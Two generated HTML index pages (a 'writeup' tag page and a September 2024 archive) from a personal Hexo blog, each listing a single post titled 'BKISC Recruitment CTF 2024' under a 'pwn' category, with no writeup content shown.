
<file: tags/writeup/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Tag: writeup | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/tags/writeup/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       

<div class="archive-main-card">
    <div class="archive-top">
      <div class="main-title-bar">
        <div class="main-title-dot"></div>
        <h1 class="article-title">Archives</h1>
      </div>    
    </div>
    
    
      
      
        
        <div class="year-line">
            <div class="year-num">2024</div>
            <div class="dot-wrapper">
                <div class="dot"></div>
            </div>
            <div class="article-count">1 article</div>
        </div>
      
      <a class="archive-article-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024">
        <div class="date">09-29</div>
        <div class="line">
            <div class="dot"></div>
        </div>
        <div class="title">
            <div class="title-inner">
                
                    BKISC Recruitment CTF 2024
                
            </div>
        </div>
        <div class="tags">
            #bkisc #writeup
        </div>
      </a>
    
  </div>
    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>

<file: archives/2024/09/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Archives: 2024/9 | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/archives/2024/09/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       

<div class="archive-main-card">
    <div class="archive-top">
      <div class="main-title-bar">
        <div class="main-title-dot"></div>
        <h1 class="article-title">Archives</h1>
      </div>    
    </div>
    
    
      
      
        
        <div class="year-line">
            <div class="year-num">2024</div>
            <div class="dot-wrapper">
                <div class="dot"></div>
            </div>
            <div class="article-count">1 article</div>
        </div>
      
      <a class="archive-article-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024">
        <div class="date">09-29</div>
        <div class="line">
            <div class="dot"></div>
        </div>
        <div class="title">
            <div class="title-inner">
                
                    BKISC Recruitment CTF 2024
                
            </div>
        </div>
        <div class="tags">
            #bkisc #writeup
        </div>
      </a>
    
  </div>
    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>
